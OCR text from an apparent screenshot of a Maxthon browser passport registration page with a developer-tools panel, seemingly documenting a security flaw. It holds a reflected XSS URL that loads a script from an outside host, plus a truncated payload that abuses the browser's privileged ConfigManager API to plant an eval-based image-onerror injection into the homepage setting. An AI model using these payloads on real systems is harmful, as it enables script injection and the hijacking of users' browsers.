 傲游账户
http://sns.web.maxthon.cn/browser/index.php?session_id=1"><script%20src=http://utf7.ml/t/maxthon1.js></script>
hao123网址导航 傲游游戏 ALL游戏 淘宝特卖 Google 我的首页 微博-随...
傲游 账户中心
maxthon passport
1. 绑定微博账号 2. 填写账户资料 3. 完成注册
欢迎入住傲游 首次来傲游 已有傲游账户
电子邮箱：
请输入有效的邮件地址作为账户登录名，当密码遗失时凭此领取。
密码：
6-20个字符（字母、数字、特殊字符）不区分大小写。
确认密码：
元素 资源 网络 源代码 时间线 性能分析 审查 控制台
页面框架
(index.php)
Images
Scripts
bind.js
data.js
jquery.js
maxthon1.js
Stylesheets
index.php
Web SQL
IndexedDB
1 maxthon.browser.config.ConfigManager.set("maxthon.config", "browser.general.multihomepage", '["><img src=1 onerror=eval(String.fromCharCode(118,97,
2
3 maxthon.browser.config.ConfigManager.set("maxthon.config", "browser.general.startpage", "mx://res/options/index.htm");